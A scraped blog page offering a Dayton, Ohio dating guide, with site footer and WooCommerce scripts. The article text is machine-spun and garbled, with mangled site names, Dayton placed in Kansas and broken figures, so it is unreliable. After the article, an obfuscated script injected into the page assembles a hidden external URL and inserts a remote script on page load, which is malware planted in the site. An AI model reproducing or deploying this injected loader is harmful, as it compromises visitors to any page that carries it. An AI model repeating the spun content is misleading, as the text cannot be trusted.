<h3><span></span>For Singles: Match.com<spa populace just below 200,000, Match is a great source for singles in Dayton. Among the earliest and a lot of set up online dating sites, fit is the title individuals rely on. Dayton singles should be able to get a hold of plenty of profile suits on Match, in fact it is what you would like when you're starting on your own trip locate really love. Having an array of individuals pick from is really helpful, this is exactly why so many people like Match best.</p>
<p>As a dating internet site, Match has actually a free version of their solution with minimal access to this site, if you&#8217;re seriously interested in internet dating it is best to improve towards the settled web site to boost the knowledge and supply a lot more methods. Complement supplies reduced prices for individuals who choose the monthly, 3-month or 6-month bundle choices.</p>
<h3><span></span>For Experts: Top-notch<br />
Singles <span></span></h3>
<p>professional Singles uses an exclusive formula to match folks considering things like university knowledge and career. Active Dayton singles typically should not remain and sift through account after profile, so Elite Singles allows you by delivering an email day-after-day with 3-7 people who have been selected to meet your specific requirements.</p>
<p>Professional Singles has actually a totally free solution, but a settled account provides the advantage of limitless interaction which will make a positive change within look. </p>
<h3><span></span>For Seniors over Age 50: The Time<br />
<span></span></h3>
<p>Dayton solitary seniors have actually every little thing they must find really love with Our energy. All of our the years have been created specifically for singles over 50, incorporating points that are important to seniors and also require experienced large life encounters like divorce or separation or the death of a spouse. With the Time, seniors can get in touch with one another in a platform intended for all of them. </p>
<p>Our very own opportunity exists free of charge however the improved pay solution supplies endless interaction with your fits, including added sources to help you in your quest, and is greatly really worth the rate. </p>
<h3><span></span>The LGBTQ<br />
Community<span></span></h3>
<p>Though small, Dayton is a gay-friendly area with many spots for LGBTQ members of town to go and satisfy. </p>
<p>In relation to internet dating, the gay society can use web sites like fit and Zoosk, which may have filters to sort through pages. But there&#8217;s also gay-centric adult dating sites that will LGBTQ members select suits in a breeding ground designed for all of them.</p>
<p><strong>Grindr</strong></p>
<p>Grindr is among the most well-known dating internet site for any gay community. Its a social networking application in addition to a matchmaking software, that makes it a versatile device when you look at the look to meet new-people. </p>
<p><strong>Just She</strong></p>
<p>Merely She is a dating website that was made to assist women in the homosexual society discover and relate solely to other ladies. Simply She works well with all sorts of relationships, whether it is lesbian, bisexual, transgender or queer, and for individuals who identify as feminine.</p>
<h3><span></span>For Hookups: Mature Friend<br />
Finder <span></span></h3>
<p>Dayton could be a smaller area in Kansas but that does not mean that everybody there&#8217;s finding a long term connection. Sometimes men and women are selecting a one night stand or <a href="https://sexdatinghot.com/hookup/chat-room.html">hookup chats</a>, so when Dayton singles demand a no strings affixed meeting they turn to mature buddy Finder.</p>
<p>Sex Friend Finder supplies a no cost program to begin, but serious singles should consider upgrading on compensated membership bundle to view more benefits and rewards to greatly help your quest. </p>
<h2><span></span>Finest<br />
Dating Apps in Dayton<span></span></h2>
<p>Dating apps are very important in online dating sites. Singles in Dayton use dating software to get into their unique online dating profiles while out in their day. While major platforms offer mobile variations of the websites, there are internet dating sites that started as applications which happen to be quite popular.</p>
<h3><span></span>Plenty<br />
of Fish<span></span></h3>
<p>Plenty of Fish is one of the most respected matchmaking programs readily available, and after a few modifications over the years the application remains extremely popular. Dayton singles can download the app at no cost and get started right-away. The benefit for the software is that once you&#8217;ve a profile you&#8217;ll be linked to the matches right-away.</p>
<h3><span></span>Zoosk<span></span></h3>
<p>With over 40 million users in the Zoosk database, Dayton singles can download the user-friendly Zoosk mobile application acquire begun straight away. Your website is actually optimized so as that when your profile was developed, your own profile is searchable and start searching as well.</p>
<h2><span></span>Most Useful<br />
Dating Bars for Singles in Dayton<span></span></h2>
<p>Dayton features numerous spots for singles to satisfy. Discover restaurants and pubs which are targeted at singles with a number of nightly occasions and an enjoyable atmosphere for flirting. It doesn&#8217;t matter if it really is a sports club or traditional bar, these hot spots are where Dayton singles choose socialize.</p>
<h3><span></span>Airway<br />
Billiards Bar &amp; Grill<span></span></h3>
<p>Pool-loving singles<br />
will love Airway Billiards &amp; Grill. Between playing share and enjoying great<br />
as well as products, this one features all of it. Additionally, it is the place to find a number of share<br />
tournaments weekly, creating for a great destination to spend time and meet folks while<br />
viewing the regional tales compete.</p>
<h3><span></span>Proto<br />
BuildBar <span></span></h3>
<p>Singles that do<br />
independent work might need a space to get some work completed while satisfying brand new<br />
men and women. Insert Proto BuildBar, a location to hold away and become imaginative. Absolutely actually<br />
a 3D printer to help people with regards to endeavors. Not just does it have a bar<br />
and cafe, but it has art classes. The classes could be a good place to meet<br />
new-people and discover anything in addition.</p>
<h3><span></span>Slyder&#8217;s<br />
Tavern<span></span></h3>
<p>Slyder&#8217;s Tavern is actually a local place which has been available for over seven decades. It boasts Dayton&#8217;s finest hamburger three-years consecutively in conjunction with a massive choice of beer on tap. This is actually the place you come when you wish to hang in a mellow ecosystem without some frills. It&#8217;s someplace where natives arrived at meet up, and singles will usually discover men and women to consult with.</p>
<h2><span></span>Speed<br />
Dating in Dayton<span></span></h2>
<p>Dayton takes on number to accelerate dating events each week at neighborhood taverns and restaurants and you should discover that the calendar is packed each week. Specialist matchmakers try to link individuals whose users communicate usual interests so you&#8217;re satisfying people who you can relate solely to without the need to go through the explore yours. These occasions tend to be available to everyone else, however in some cases the activities tend to be dedicated to particular groups. In case you are in Dayton therefore need to satisfy many people previously, rate relationship is a good idea!</p>
<ul>
<li>Dayton Pre-Dating</li>
<li>Eventbrite Increase Dating Calendar</li>
</ul>
<h2><span></span>Dayton<br />
Dating Events &amp; Clubs<span></span></h2>
<p>Thanks to web sites like Meetup and Eventbrite, customers with typical passions will come together to explore Dayton&#8217;s lifestyle, spend some time in the great outdoors and even satisfy for products in a nearby bistro. You&#8217;ll find groups geared toward certain class, like singles inside their 20s or elderly singles. </p>
<p>Here you will find the leading<br />
singles occasions and organizations:</p>
<ul>
<li>Meetup</li>
<li>Eventbrite</li>
</ul>
<h2><span></span>Dating<br />
Chatrooms in Dayton<span></span></h2>
<p>Chat spaces started as places for individuals commit on the internet and meet folks round the nation and worldwide. Since the internet progressed there are forums for sets of singles to meet one another, there tend to be boards in almost every urban area. Dayton isn&#8217;t any exclusion, and for Dayton singles who would quite just go and talk to men and women online the chat rooms are great spot to create an association.</p>
<p>Take a good look at some<br />
regarding the top matchmaking forums in Dayton:</p>
<ul>
<li>Cable Club</li>
<li>Mingle 2</li>
<li>Chat Hour</li>
</ul>
<h2><span></span>Personals in Dayton<span></span></h2>
<p>Personal ads tend to be a blended case. Many people would you like to connect whilst some are just shopping for a companion or brand new buddy. There&#8217;s two places for personals in Dayton, Do you really Like and Book of Matches. Both sites provide a space for those to create emails for other singles.</p>
<p>Individual offer web sites tends to be simple or some is hookup needs, but regardless they&#8217;re great methods for Dayton singles. </p>
<ul>
<li>Will you Like</li>
<li>Book of Matches</li>
</ul>
<h2><span></span>Things<br />
to learn about Dayton Dating<span></span></h2>
<p>Understa city&#8217;s class, such as details about battle, faith and LGBTQ+ class will help to make you to suit your matchmaking journey. Including, realizing that the median get older is 33 is extremely beneficial if you should be single within early 20s unlike being in your own early 30s. Dayton has actually a somewhat tiny population when compared with additional locations in Kansas, and comprehension who is on the market will help you when creating your profile and checking out the suits. </p>
<h3><span></span>Race<span></span></h3>
<p>Dayton houses<br />
140,939 residents with an average ages of 33. One third of populace is<br />
hitched and 33percent are solitary with kiddies. </p>
<ul>
<li>Light: 51.4percent</li>
<li>African United states: 41.0%</li>
<li>Hispanic: 3.4per cent</li>
<li>Asian: 1.1percent</li>
<li>indigenous American: 0.4%</li>
<li>Other: 0.1%</li>
</ul>
<h3><span></span>Religion<span></span></h3>
<p>Almost 1 / 2 of Dayton&#8217;s<br />
population is spiritual, with 48.2per cent of this populace exactly who belong to a religion.<br />
Here you will find the leading five religions in Dayton:</p>
<ul>
<li>Catholic: 15.4per cent</li>
<li>Another Christian Faith: 10.7%</li>
<li>Baptist: 9.5%</li>
<li>Methodist: 3.9%</li>
<li>Lutheran: 2.2%</li>
</ul>
<h3><span></span>LGBTQ+<span></span></h3>
<p>In 2015 The Supporter<br />
placed Dayton because the top &#8220;Queerest&#8221; town into the nation. The finding had been based<br />
on every area of an urban area, but Dayton&#8217;s rich theatrical tradition weighed seriously in<br />
the choice in addition to a few LGBT backyard groups that anticipate people in the<br />
community on outdoor party tasks. While there&#8217;s really no data on how lots of<br />
people you will find inside the Dayton homosexual community there&#8217;s really no question that Dayton<br />
is actually a really inviting spot.</p>
<h2><span></span>Place<br />
Up<span></span></h2>
<p> Despite their size, internet dating in Dayton is great. With lots of things you can do around town along with countless bars and restaurants to consult with, there are plenty of locations in order to meet singles in addition to utilizing online dating sites tools to assist your quest. </p>
</div>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script></p>
																	</div>
																							</div>
						</div>
						<aside class="thb-article-nav">
			<a href="https://coffeefirst.in/2022/08/25/does-match-com-work-4-surprising-statistics/" class="thb-article-nav-post previous">
			<span class="thb-article-nav-text">Previous</span>
			<strong>Does Match.com Work? (4 Surprising Statistics)</strong>
		</a>
				<a href="https://coffeefirst.in/2022/08/28/the-urban-justice-centers-domestic-violence-project-advocates-for-rights-of-survivors-alternative-sensitive-brand-new-yorkers/" class="thb-article-nav-post next">
			<span class="thb-article-nav-text">Next</span>
			<strong>The Urban Justice Center&#039;s Domestic Violence Project Advocates for Rights of Survivors &amp; alternative sensitive brand-new Yorkers</strong>
		</a>
	</aside>
					</article>
									</div>
							</div>
		</div>
	</div>
</div>
	</div> <!-- End Main -->
		<div class="thb-woocommerce-notices-wrapper"></div>
	<!-- Start subfooter -->
<div class="subfooter style2 dark subfooter-full-width-off">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center columns">
									<p>Copyright © 2020 Coffee First. All rights reserved.</p>							<ul class="thb-payment-icons footer-payment-icons">
					<li><i class="pf pf-american-express"></i></li>
						<li><i class="pf pf-braintree"></i></li>
						<li><i class="pf pf-stripe"></i></li>
						<li><i class="pf pf-square"></i></li>
						<li><i class="pf pf-paypal"></i></li>
						<li><i class="pf pf-mastercard"></i></li>
						<li><i class="pf pf-visa"></i></li>
				</ul>
			</div>
	</div>
</div>
<!-- End Subfooter -->
	<div class="click-capture"></div>
	</div> <!-- End Wrapper -->
		<a id="scroll_to_top">
			<i class="thb-icon-up-open-mini"></i>
		</a>
				<div class="thb-quickview-wrapper">
			<header class="side-panel-header">
				<span>Quick Shop</span>
				<div class="thb-close thb-quickview-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
			</header>
			<div class="thb-quickview-content"></div>
		</div>
		<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<header class="side-panel-header">
		<span>Menu</span>
		<div class="thb-mobile-close thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></div>
	</header>
	<div class="side-panel-inner" id="mobile_menu_scroll">

		<div class="mobile-menu-top">
									<p>Please assign a menu from Appearance &gt; Menus</p>
											</div>
		<div class="mobile-menu-bottom">
										<div class="menu-footer">
					<p>Copyright © 2020 Coffee First. All rights reserved.</p>				</div>
					</div>
	</div>
	<div class="thb-mobile-menu-switchers">
					<div class="thb-currency-switcher-mobile">
			</div>
		</div>
</nav>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd5b0341ee5d0ab50b2303e7f1277986","fragment_name":"wc_fragments_fd5b0341ee5d0ab50b2303e7f1277986","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/vendor.min.js?ver=1.3.9.5' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/wp-util.min.js?ver=6.3.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/coffeefirst.in\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","adding_to_cart":"Adding to Cart","added_to_cart":"Added To Cart","has_been_added":"has been added to your cart.","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT"},"svg":{"prev_arrow":"","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"","preloader":""},"nonce":{"product_quickview":"077f8e812c","autocomplete_ajax":"be5e2e95ed"},"settings":{"site_url":"https:\/\/coffeefirst.in","current_url":"https:\/\/coffeefirst.in\/2022\/08\/26\/dating-in-dayton-ohio-oh-site-guide-for-2019\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"shop_product_listing_pagination":"style1","right_click":"off","cart_url":"https:\/\/coffeefirst.in\/cart-2\/","is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/themes/peakshops/assets/js/app.min.js?ver=1.3.9.5' id='thb-app-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coffeefirst.in/wp-content/plugins/random/random.css?ver=6.3.1
body_size: -48
content:
hr.small-black-border {
  width: 70px;
  border-width: 2px;
  border-color: rgba(0, 0, 0, 0.1);
  display: inline-block;
}
i.fa.icon-style {
  color: #f43e56;
  font-size: 60px;
}
.wp-block.editor-block-list__block {
  max-width: 100%;
}
